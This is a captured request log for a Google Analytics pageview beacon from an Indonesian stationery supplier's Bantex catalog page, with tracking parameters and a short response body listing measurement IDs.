request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1436713231&t=pageview&_s=1&dl=https%3A%2F%2Fwww.daftarhargaatk.co.id%2Fdaftar-harga-atk-sekolah-kantor-grosir-jakarta%2Fmerk-stationery-bantex1&ul=en-us%40posix&dt=Supplier%20Peralatan%20Sekolah%20Murah%20sedia%20list%20katalog%20harga%20Merk%20Bantex&sr=1280x720&vp=1280x720&_u=YCDAAEABAAAAAGAAI~&jid=621415077&gjid=565162143&cid=568245967.1763651099&tid=UA-42220820-13&_gid=282739982.1763651100&_r=1&_slc=1&gtm=45He5bi1n81W6ZCXXBza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~115583767~115616986~115938466~115938469~116184927~116184929~116217636~116217638&z=1470553254
body_size: -823
content:
2,cG-5JQEFBW8TV,cG-DK639QNWSZ